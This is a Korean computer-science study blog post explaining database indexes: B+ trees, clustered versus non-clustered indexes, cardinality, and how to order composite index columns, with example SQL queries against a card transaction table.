[CS스터디] Index
by VICENTE97P4
June 18, 2022, 1:39 p.m.
Index란
인덱스란 추가적인 쓰기 작업과 저장 공간을 활용하여 DB table의 검색 속도를 향상시키기 위한 자료구조입니다.
테이블의 모든 data를 검색하면 시간이 오래 걸리기 때문에 데이터와 데이터의 위치를 포함한 자료구조를 생성하여 빠르게 조회할 수 있도록 도와줍니다.
즉, Search에 강점을 가지게 됩니다.

Index를 적용하면 생기는 추가적인 오버헤드도 있습니다.
- INSERT: 새로운 데이터에 대한 인덱스를 추가
- DELETE: 삭제하는 데이터의 인덱스를 사용하지 않는다는 작업을 진행
(실제로 삭제하는 것이 아닌 사용하지 않음 처리만 해준다고 합니다.)
- UPDATE: DELETE + INSERT
기존 인덱스를 사용하지 않음 처리하고, 갱신된 데이터에 대해 인덱스를 추가
Index 장단점
장점
- 테이블을 조회하는 속도와 그에 따른 성능을 향상시킬 수 있습니다.
단점
- 인덱스를 관리하기 위해 DB의 약 10%에 해당하는 저장공간이 필요합니다.
- 인덱스를 관리하기 위해 추가 작업이 필요합니다.
- 인덱스를 잘못 사용할 경우 오히려 성능이 저하되는 역효과가 발생할 수 있습니다.
만일 CREATE, DELETE, UPDATE가 빈번한 속성에 인덱스를 걸게 되면 인덱스의 크기가 비대해져서 성능이 오히려 저하되는 역효과가 발생할 수 있습니다.
그 이유는 DELETE와 UPDATE 연산 때문입니다.
앞에서 설명한대로, UPDATE와 DELETE는 기존의 인덱스를 삭제하지 않고 사용하지 않음 처리를 해줍니다.
만일 어떤 테이블에 UPDATE와 DELETE가 빈번하게 발생된다면 실제 데이터는 10만 건이지만 인덱스는 100만 건이 넘어가게 될 수도 있습니다.
그럼 SQL문 처리 시 비대해진 인덱스에 의해 오히려 성능이 떨어질 수 있습니다.
Index를 사용하면 좋은 경우
- 규모가 작지 않은 테이블
- INSERT, UPDATE, DELETE가 자주 발생하지 않는 컬럼
- JOIN이나 WHERE 또는 ORDER BY에 자주 사용되는 컬럼
- cardinality가 높은 컬럼
* cardinality
DB 테이블의 특정 열에 포함된 데이터 값의 고유성을 의미합니다.
중복도가 낮으면 카디널리티가 높다, 중복도가 높으면 카디널리티가 낮다고 표현합니다.
카디널리티는 상대적인 개념입니다.
나이와 주민등록번호 컬럼이 있다고 했을 때 나이는 같은 사람이 많을 수 있으나, 주민등록번호는 중복될 수 없습니다.
이때 주민등록번호가 나이보다 카디널리티가 높다고 합니다.
추가적으로 selectivity(선택도)라는 것도 있습니다.
선택도는 카디널리티로부터 계산할 수 있으며, 데이터 집합에서 특정 값을 얼마나 잘 골라낼 수 있는지에 대한 지표입니다.
Selectivity = Cardinality / 전체 Record 개수
선택도가 1이면 모든 값이 유니크하다는 뜻입니다.
Index 자료구조
Hash Table
hash table은 (key, value)로 데이터를 저장하는 자료구조 중 하나로 빠른 데이터 검색이 필요할 때 유용합니다.
key를 이용해 고유한 index를 생성하여 그 index에 저장된 값을 꺼내오는 구조입니다.

해시 테이블 기반의 DB 인덱스는 (컬럼 값, 데이터의 위치)를 (key, value)로 사용하여 컬럼의 값으로 생성된 해시를 통해 인덱스를 구현합니다.
해시 테이블의 시간복잡도는 O(1)이며 매우 빠른 검색을 지원합니다.
하지만 DB 인덱스에서 해시 테이블이 사용되는 경우는 제한적인데, 그러한 이유는 해시는 등호 연산(=)에만 적용이 가능하기 때문입니다.
해시 함수는 값이 1이라도 달라지면 완전히 다른 해시 값을 생성하는데,
이러한 특성에 의해 부등호 연산(>, <)이 자주 사용되는 DB 검색에는 해시 테이블이 적합하지 않은 경우가 많습니다.
그래서 DB의 인덱스에서는 B+ Tree가 많이 사용됩니다.
B+ Tree
자세한 설명은 이전에 했으니 생략하도록 하겠습니다.
DB에서 index 컬럼은 부등호를 이용한 순차 검색 연산이 자주발생할 수 있습니다.
그래서 B+ Tree의 리프노드들을 LinkedList로 연결하여 순차검색을 용이하게 하였습니다.
그래서 B+ Tree는 O(logn)의 시간복잡도를 갖지만 해시테이블보다 인덱싱에적합한 자료구조가 되었습니다.

원래는 leaf node에서 Single linked list로 단방향이어야 하지만,
InnoDB에서는 같은 레벨의 노드끼리는 Doubly linked list로 연결되어있습니다.
* B* 트리라는 것도 있습니다.
간단하게만 봅시다.
B Tree는 노드 당 데이터를 N/2개 이상 가져야 한다는 조건이 있는데 B* 트리는 2N/3개 이상이라는 조건이 있습니다.
또한 B Tree는 노드가 가득 차면 split을 하는데(물론 rotation을 먼저 하고 안 되면 split 합니다.)
B* 트리는 노드가 가득 차면 주변 형제 노드에게 데이터를 재분배 하는 것이 특징입니다.
삽입/삭제 시 발생하는 노드의 분리를 줄이려고 고안되었습니다.
Clustered Index
테이블의 데이터를 지정된 컬럼에 대해 물리적으로 데이터를 재배열 하는 것입니다.
데이터가 테이블에 삽입되는 순서에 상관없이 index로 생성되어 있는 컬럼을 기준으로 정렬되어 삽입됩니다.
데이터 삽입, 수정, 삭제 시 테이블의 데이터 자체를 정렬하는 거죠.
Index page를 키값과 데이터 페이지 번호로 구성하고, 검색하고자 하는 데이터의 키값으로 페이지 번호를 검색하여 데이터를 찾습니다.

Clustered index는 테이블 당 한개씩만 존재 가능합니다.
그래서 테이블에서 index를 걸면 가장 효율적일 것 같은 컬럼을 clustered index로 지정해야 하죠.
테이블에 데이터가 많이 저장된 상태에서 ALTER를 통해 Clustered index를 추가한다면, 많은 데이터를 정렬해야 해서 많은 리소스가 필요하게 됩니다.
사용자가 많은 시간에는 함부로 Clustered index를 추가하면 안됩니다.

Clustered index를 구성하기 위해서 행 데이터를 해당 열을 기준으로 정렬한 후에, 루트 페이지를 만들게 됩니다.
Clustered index는 루트 페이지와 리프 페이지로 구성되며, 리프 페이지는 index 자체에 데이터가 포함되어 있습니다.
Clustered index는 물리적으로 정렬되어 있어 검색 속도가 Non-clustered index보다 더 빠릅니다.
하지만 데이터의 입력/수정/삭제 시에도 정렬을 수행하여 입력/수정/삭제 속도는 더 느립니다.
Non-Clustered Index

Non-Clustered index는 물리적으로 데이터를 배열하지 않은 상태로 데이터 페이지가 구성됩니다.
테이블의 데이터는 그대로 두고 지정된 컬럼에 대해 정렬시킨 인덱스를 만들 뿐입니다.
Non-Clustered Index는 Clustered index보다 검색 속도는 느리지만, 데이터의 입력/수정/삭제는 더 빠릅니다.
Clustered index와 달리 테이블 당 여러개 존재 가능합니다.
하지만 함부로 남용하면 오히려 시스템 성능을 떨어뜨리죠.

Non-Clustered Index는 데이터 페이지를 건드리지 않고, 별도의 장소에 인덱스 페이지를 생성합니다.
Non-Clustered index의 인덱스 페이지는 key값과 RID로 구성됩니다.
Non-Clustered index에서 인덱스 자체의 리프 페이지는 데이터가 아니라, 데이터가 위치하는 포인터(RID)입니다.
RID: 파일그룹번호-데이터페이지번호-데이터페이지오프셋 으로 구성되는 포인팅 정보
검색하고자 하는 데이터의 키 값을 루트 페이지에서 비교하여 리프 페이지 번호를 찾고, 리프 페이지에서 RID 정보로 Clustered index를 타고 실제 데이터의 위치로 이동합니다.
아래는 Non-Clustered index와 Clustered index의 통합 그림입니다.

Non-Clustered index의 경우 RID를 찾고, 다시 Clustered index로 가서 RID에 해당하는 data를 찾는 모습을 확인할 수 있습니다.
* InnoDB의 경우에는 secondary index leaf node에 PK 값을 가집니다. 그래서 PK가 아닌 인덱스로 검색 시, 실제 레코드를 찾기 위해 2번의 검색이 필요합니다.
이는 레코드의 위치가 변경되어도 나모지 모든 인덱스의 내용을 변경할 필요가 없는 장점을 가집니다.(주소값이 아닌 PK값을 가지고 있으니까요..)
다만, PK의 값이 긴 경우에는 전체 인덱스의 사이즈가 커질 수 있다는 단점이 있습니다.
Composite Index(복합 인덱스)
복합 인덱스란 인덱스를 생성할 때 두 개 이상의 컬럼을 합쳐서 인덱스를 만드는 것을 의미합니다.
첫 번째 인덱스를 기준으로 정렬되고, 첫 번째 인덱스 값이 동일할 경우에 두 번째 인덱스를 기준으로 정렬되고, 또 두 번째 인덱스가 동일할 경우에 그 다음 인덱스를 기준으로 정렬되는 방식입니다.
주로 SQL 문에서 WHERE 절의 조건 컬럼이 2개 이상 AND로 연결되어 함께 사용되는 경우에 많이 사용하게 됩니다.
(당연한 말이지만 OR로 조회되는 경우에는 복합인덱스를 만들면 안됩니다.)
복합 인덱스를 구성하는 컬럼의 순서
라인에서 나왔던 질문이라고 합니다.
사실 이런거는 학교에서 가르쳐줘야 한다고 생각할 정도로 내용이 많습니다..
노베이스지만 최대한 적어보겠습니다..
1순위: 컬럼이 사용한 연산자에 의한 인덱스 컬럼 선정
2순위: 랜덤 액세스를 고려한 인덱스 컬럼 선정
3순위: 정렬 제거를 위한 인덱스 컬럼 선정
4순위: 단일 컬럼의 분포도(cardinality)를 고려한 인덱스 컬럼 선정
이러한 복합 인덱스 규칙은 왜 생긴 걸까요?
바로 디스크 I/O를 가장 적게 발생시키기 위해서입니다.(잘 외워서 면접 때 털리지 맙시다..)
4순위 조건은 이해가 됩니다.
당연히 cardinality가 좋은 컬럼을 앞 쪽 index로 선정해야 효과적으로 data를 선택할 수 있겠죠.
그런데 1,2,3순위는 무엇을 말하는 걸까요?
1순위: 컬럼이 사용한 연산자에 의한 인덱스 컬럼 선정
사실 언듯 생각하면 4순위인 cardinality가 높은 컬럼이 1순위가 되어야 하지 않나? 싶습니다.
왜 1순위가 cardinality가 아닌 컬럼이 사용한 연산자에 의한 인덱스 선정이 되는지 알아봅시다.
다음 예제를 통해 인덱스를 생성한다고 가정해봅시다.
SELECT 카드번호, 사용액 FROM 거래내역 WHERE 카드번호 = '111' AND 거래일자 BETWEEN '20080501' AND '20080510';이때 카드번호 컬럼의 cardinality는 매우 높으며, 거래일자 컬럼의 cardinality는 낮다고 해봅시다.
따라서 언듯 생각난대로 cardinality가 높은 카드번호 컬럼을 인덱스의 가장 앞에 두고, cardinality가 안좋은 거래일자 컬럼을 뒤로 해서 인덱스를 구성했다고 해봅시다.
그러면 index는 카드번호 + 거래일자가 되며 이는 cardinality를 고려하여 인덱스를 생성한 경우입니다.
이와 같인 인덱스를 구성한다면 카드번호 컬럼의 값에 의해 처리 범위가 감소하게 되어 거래일자 컬럼에 의해서도 처리 범위가 감소하게 되므로 원하는 데이터에 대해 최소의 액세스로 결과를 추출할 수 있게 됩니다.
그럼 다음 예제를 봅시다.
SELECT 카드번호, 사용액 FROM 거래내역 WHERE 카드번호 BETWEEN '111' AND '555' AND 거래일자 = '20220515';이번에도 cardinality만을 생각하여 카드번호 + 거래일자 인덱스를 생성한다면 카드번호 컬럼에 의해서만 처리 범위가 감소하게 되어서 성능 저하가 생길 수밖에 없습니다.
'111' 카드번호부터 '555' 카드번호까지 2022년 5월 15일 데이터만을 액세스 하는 것이 아니라 '111' 카드번호부터 '555' 카드번호까지 모든 데이터를 액세스 하기 때문이죠.
결국, 거래일자 컬럼은 처리 범위를 감소시키지 못하게 됩니다.
cardinality가 높은 컬럼이 좋은 인덱스가 되는 경우는 등호(=)로 조회할 경우입니다.
카드번호 컬럼이 아무리 cardinality가 높더라도 SQL에서 LIKE '1%' 같은 연산을 수행한다면 비효율적일 수 있습니다. (LIKE 1%는 1로 시작하는 data를 모두 찾으라는 명령어입니다.)
query는 등호 같은 점 조건 뿐만 아니라 LIKE 등의 선분 조건도 많이 사용되기 때문에 cardinality보다 연산자가 중요하게 됩니다.
* 점 조건
=, IN 연산자를 이용한 조건, 해당 연산자는 하나의 점만을 의미하게 됩니다.(결과 data가 1개만 나옵니다.)
* 선분 조건
점 조건을 제외한 연산자를 사용한 조건을 의미합니다.
LIKE, BETWEEN, <, > 등이 있습니다.
또한, 앞의 값이 미지수라면 우리는 뒤의 값을 알더라도 인덱스를 제대로 이용할 수 없게 됩니다.
예를 들어 사전에서 'G??L' 이라는 단어를 찾고 싶다면 어떻게 할까요?
G로 시작하는 단어에 효과적으로 액세스할 수 있지만 뒤에 명시되어있는 L은 액세스 범위를 감소시키지 못하고 확인하는 역할만 수행하게 됩니다.
연산자에 의해 처리 범위가 결정되며, 최소의 처리 범위를 보장받기 위해서는 점 조건 앞에 선분 조건이 존재하면 안됩니다.
따라서 복합 인덱스의 컬럼 순서는 해당 컬럼이 사용하는 연산자가 매우 중요한 역할을 수행하게 됩니다.
2순위: 랜덤 액세스를 고려한 인덱스 컬럼 선정
먼저 랜덤 액세스가 뭘까요?
랜덤 액세스는 데이터를 저장하는 블록을 한 번에 여러개 액세스하는 것이 아니라 한 번에 하나의 블록만을 액세스하는 방식입니다.
한 번에 여러개의 블록을 액세스한다면 같은 양의 데이터에 대해 적은 횟수의 디스크 I/O가 발생하기 때문에 성능이 향상될 수 있습니다.
테이블을 처음부터 끝까지 액세스하는 테이블 전체스캔(Table Full Scan)의 경우에는 한 번에 여러개의 블록을 액세스할 수 있기 때문에 한 번에 여러 블록을 액세스하는 다중블록 I/O를 수행하게 됩니다.
그렇다면 어떤 작업에서 랜덤 액세스가 발생하게 될까요?
바로 인덱스를 액세스하여 확인한 ROWID를 이용하여 테이블을 액세스 하는 경우 랜덤액세스가 발생하게 됩니다.
인덱스 액세스 후 테이블을 액세스하는 경우에 발생하는 I/O는 한 번에 하나의 블록만 액세스하는 랜덤 액세스가 발생하게 됩니다.
(당연하죠.. 실제 data가 저장된 블록은 index 기준으로 연속적이지 않은데 다중블록 I/O 해봤자 뭐하겠습니까..)
* 반대로 인덱스에 원하는 데이터가 모두 있어서 따로 테이블 액세스를 하지 않아도 되는 인덱스를 커버링 인덱스라고 합니다(Covering index)
* 랜덤 액세스 종류
인덱스 액세스 후 테이블을 액세스 하는 것은 랜덤 액세스를 발생시키게 됩니다.
그런데 랜덤 액세스에도 3가지 종류가 있습니다.
- 확인 랜덤 액세스
- 추출 랜덤 액세스
- 정렬 랜덤 액세스
1. 확인 랜덤 액세스
WHERE(또는 HAVING) 조건에 의해 발생하게 됩니다.
WHERE 조건에 카드번호 조건, 거래일자 조건이 함께 있다고 해봅시다.
그리고 인덱스는 카드번호 컬럼으로만 구성되어있다고 해봅시다.
그럼 카드번호 컬럼에 의해 처리 범위가 감소하게 될겁니다.
그럼 거래일자 컬럼은 어떤 역할을 할까요?
그냥 확인하는 역할만 하게 됩니다.
즉, 카드번호 조건을 만족하는 모든 데이터에 대해 테이블을 액세스하여 거래일자 컬럼의 값을 확인해야 합니다.
이와 같이 WHERE 조건의 컬럼이 인덱스에 존재하지 않아 테이블을 액세스하는 랜덤 액세스를 확인 랜덤 액세스라고 합니다.
확인 랜덤 액세스의 특징은 랜덤 액세스의 횟수보다 최종 결과가 동일하거나 더 적게 추출된다는 것입니다.
확인 랜덤 액세스는 랜덤 액세스가 발생한 후 버려지는 데이터가 존재하기 때문입니다.
애써서 테이블을 액세스한 후 버려진다는 것은 매우 안타까운 일입니다..
마치 채용 과정을 다 거치고 마지막에 버려진 저처럼요..
아무튼 인덱스를 선정함에 있어서 확인 랜덤 액세스의 제거는 성능에 있어 매우 중요한 역할이 됩니다.
2. 추출 랜덤 액세스
WHERE 절에 있는 컬럼은 모두 인덱스에 존재하지만 SELECT 절의 컬럼이 인덱스에 존재하지 않는 경우에는 어떤 현상이 발생할까요?
SELECT 절의 컬럼을 결과로 추출하기 위해서는 반드시 인덱스 액세스 후 테이블을 액세스해야 합니다.
이와 같은 현상을 추출 랜덤 액세스라고 합니다.
추출 랜덤 액세스의 특징은 랜덤 액세스의 횟수와 추출되는 데이터의 양이 동일하게 됩니다.
SELECT 절의 컬럼들은 추출되는 데이터를 감소시키거나 증가시키지 못합니다.
따라서, 추출 랜덤 액세스는 랜덤 액세스가 발생한 만큼 결과로 추출됩니다.
(그런데 어차피 InnoDB에서는 무조건 PK index를 타야 하니까 딱히 InnoDB에는 적용이 안되는 말 같은데 맞나요?)
3. 정렬 랜덤 액세스
추출 랜덤 액세스와 거의 동일합니다.
ORDER BY(또는 GROUP BY) 절 등에 사용된 컬럼이 인덱스에 존재하지 않아 정렬을 수행하기 위해 테이블에 액세스하여 데이터를 액세스하는 랜덤 액세스를 발생시키는 경우를 정렬 랜덤 액세스라고 합니다.
정렬 랜덤 액세스 또한 랜덤 액세스의 횟수와 추출되는 데이터의 건수가 동일하게 됩니다.
| 종류 | 발생 위치 | 추출 데이터 |
|---|---|---|
| 확인 랜덤 액세스 | WHERE 절/HAVING 절 | 감소 또는 동일 |
| 정렬 랜덤 액세스 | ORDER BY 절/GROUP BY 절 | 동일 |
| 추출 랜덤 액세스 | SELECGT 절 | 동일 |
최종적으로 추출, 정렬 랜덤 액세스는 랜덤 액세스의 횟수와 추출되는 데이터의 건수에는 변화가 없습니다.
그러나, 확인 랜덤 액세스는 버려지는 데이터가 존재할 수 있으며, 그렇기에 추출되는 데이터의 건수가 감소할 수 있습니다.
따라서 확인 랜덤 액세스가 랜덤 액세스 중 가장 많은 부하를 발생시키며 우리는 최우선적으로 확인 랜덤 액세스를 제거하기 위해 노력해야 합니다.
예시를 봅시다.
SELECT 카드번호, 사용액 FROM 거래내역 WHERE 카드번호 = '111' AND 거래일자 BETWEEN '20080501' AND '20080510';거래내역 테이블에는 카드번호+가맹점 인덱스가 존재한다고 가정해봅시다.
또한 카드번호+거래일자 인덱스는 추가로 생성할 수 없다고 해봅시다.
(인덱스의 추가 또는 삭제는 운영 중인 시스템에서 매우 위험한 작업일 수 있으니까요 ^^)
카드번호 컬럼은 첫 번째 컬럼이므로 인덱스에서 액세스하는 처리 범위를 감소시키게 됩니다.
하지만 거래일자 컬럼은 인덱스에 존재하지 않기 때문에 인덱스에서 그 값을 확인할 수 없게 됩니다.
따라서 거래일자 컬럼의 깂을 확인하기 위해 테이블에 액세스해야 하며 액세스한 데이터 중 거래일자 조건을 만족하는 데이터만을 결과로 추출하게 됩니다.
위와 같은 랜덤 액세스는 확인 랜덤 액세스에 해당합니다.
그럼 이제 고객이 거의 없는 새벽이 되어 카드번호 + 가맹점 + 거래일자 인덱스를 생성했다고 해봅시다.
이 경우 거래일자 컬럼 앞에 가맹점 컬럼이 존재하므로 거래일자 컬럼은 처리 범위를 감소시키는 역할을 수행하지는 못합니다.
하지만 거래일자 컬럼이 인덱스에 존재하게 되므로 확인 랜덤 액세스는 발생하지 않게 됩니다.
이처럼 인덱스를 조정하여 확인 랜덤 액세스를 제거할 수 있습니다.
그리고 이는 SQL의 성능을 향상시킬 수 있는 방법이 됩니다.
그럼 정렬 랜덤 액세스를 감소(또는 제거)시키려면 어떻게 해야 할까요?
간단하게 ORDER BY 절이나 GROUP BY 절의 컬럼을 인덱스에 추가하면 됩니다.
통상 ORDER BY 절과 GROUP BY 절에는 컬럼을 많이 사용하지 않기 때문에 인덱스의 끝에 해당 컬럼을 추가하는 것은 어렵지 않습니다.
아예 문제가 발생하는 컬럼을 인덱스에 추가해버리기 때문에 정렬 랜덤 액세스의 감소 보다는 정렬 랜덤 액세스의 제거라는 표현이 더 적절하겠네요.
그렇다면 추출 랜덤 액세스는 어떻게 감소(또는 제거?) 시킬까요?
추출 랜덤 액세스는 간단하게 인덱스에 추가해! 이럴 수가 없습니다.
왜냐하면 추출 랜덤 액세스는 SELECT 절에 의해 발생하게 되는데 그럼 SELECT 절에 있는 모든 컬럼을 인덱스에 추가해야 합니다.
잘못하면 매우 많은 컬럼으로 구성된 인덱스가 생성될 수도 있습니다.
그럼 어떻게 해야 할까요?
1. 매우 자주 사용하는 SQL에 대해서는 추출 랜덤 액세스 제거 고려
2. 하나의 인덱스로 많은 SQL에 대해 추출 랜덤 액세스를 제거할 수 있다면 컬럼이 많더라도 인덱스에 컬럼 추가 고려
3. 인라인 뷰를 통해 데이터가 감소하는 경우 ROWID를 이용하여 추출 랜덤 액세스 감소 고려
1번과 2번은 많이 사용하는 SQL문 또는 하나의 인덱스로 많은 SQL의 추출 랜덤 액세스를 제거할 수 있다면 많은 컬럼으로 인덱스를 구성하는 것도 고려할 수 있다는 의미입니다.
그럼 3번은 무슨 말일까요?
예시를 봅시다.
SELECT 카드번호, 거래일자, 거래구분, 사용액 FROM ( SELECT 카드번호, 거래일자, 거래구분, 사용액 FROM 거래내역 WHERE 카드번호 = '111' ORDER BY 거래일자 ) WHERE ROWNUM <= 5;예제에서 인라인 뷰의 결과는 1000건이라고 해봅시다.
(인라인 뷰는 FROM 절에서 조건에 맞춰 필터링한 table입니다.)
카드번호 + 거래일자 인덱스를 생성한다면 다른 랜덤 액세스는 발생하지 않으며 추출 랜덤 액세스가 1000번 발생할 것입니다.
그럼 다음과 같이 SQL을 수행한다면 어떻게 될까요?
SELECT 카드번호, 거래일자, 거래구분, 사용액 FROM ( SELECT ROWID RID FROM 거래내역 WHERE 카드번호 = '111' ORDER BY 거래일자 ) A, 거래내역 B WHERE A.RID = B.ROWID AND ROWNUM <= 5;아까 봤던 쿼리문과는 인라인 뷰에 SELECT 문에 차이가 있습니다.
이런 SQL을 수행한다면 A 인라인 뷰는 카드번호 + 거래일자 인덱스를 이용한다면 ROWID 값은 인덱스에 존재하므로 A 인라인 뷰는 인덱스 스캔으로만 원하는 데이터를 모두 추출할 수 있게 됩니다.
그럼 5번 JOIN을 수행하게 되어 랜덤 액세스의 횟수는 5번으로 감소하게 됩니다.
앞선 쿼리에서 발생한 1000번에 비해 확 줄었음을 알 수 있습니다.
3순위: 정렬 제거를 위한 인덱스 컬럼 선정
정렬을 제거하기 위해서는 정렬된 데이터가 저장되어 있는 인덱스를 이용해야 합니다.
그럼 정렬을 왜 제거해야 할까요?
정렬은 기본적으로 오버헤드가 큰 연산이기 때문입니다.
가장 이상적인 방법은 중요한 SQL을 선정하여 해당 SQL에 대해서만 인덱스를 이용해 정렬을 제거하는 것입니다.
그럼 어떻게 인덱스를 이용하여 정렬을 제거할까요? 예시를 봅시다.
SELECT 카드번호, 사용액 FROM 거래내역 WHERE 카드번호 = '111' ORDER BY 거래일자;거래내역 테이블에 카드번호 + 거래일자 인덱스를 생성하여 해당 인덱스를 이용한다면 자동으로 정렬된 데이터가 추출될 것입니다.
그렇다면 해당 SQL에서 ORDER BY 절을 제거해도 됩니다.
카드번호 컬럼의 값은 동일하므로 카드 번호+거래일자 인덱스를 이용한다면 인덱스의 두 번째 컬럼인 거래일자 컬럼의 값으로 자동 정렬되어 결과가 추출되기 때문이죠.
예시를 하나 더 봅시다.
SELECT 카드번호, 사용액 FROM 거래내역 WHERE 카드번호 = '111' AND 거래일자 BETWEEN '20220801' AND '20220830' ORDER BY 승인번호;이 쿼리는 어떻게 인덱스 선정을 해야 정렬된 데이터가 추출될까요?
WHERE 문과 ORDER BY 문에 사용된 컬럼의 조합으로 인덱스를 선정하면 될까요?
그러니까 카드번호 + 거래일자 + 승인번호로 생성하면 원하는 형태로 승인번호 컬럼의 값으로 정렬된 데이터가 추출될까요?
그래서 ORDER BY 절을 생략할 수 있을까요?
만일 카드번호 + 거래일자 + 승인번호로 인덱스를 생성한다면 정렬된 데이터는 추출되지 않을 것입니다.
왜냐하면 거래일자 조건의 값이 하나의 값만을 의미하지 않기 때문에 승인번호 컬럼의 값으로 정렬된 데이터가 추출되지 않을 수 있습니다.
즉, WHERE 문과 ORDER BY문에 사용된 컬럼의 조합을 사용하는게 만능이 아닙니다.
그럼 어떻게 해야 할까요?
카드번호 + 승인번호 + 거래일자 인덱스 또는 카드번호 + 승인번호 인덱스를 생성해야 합니다.
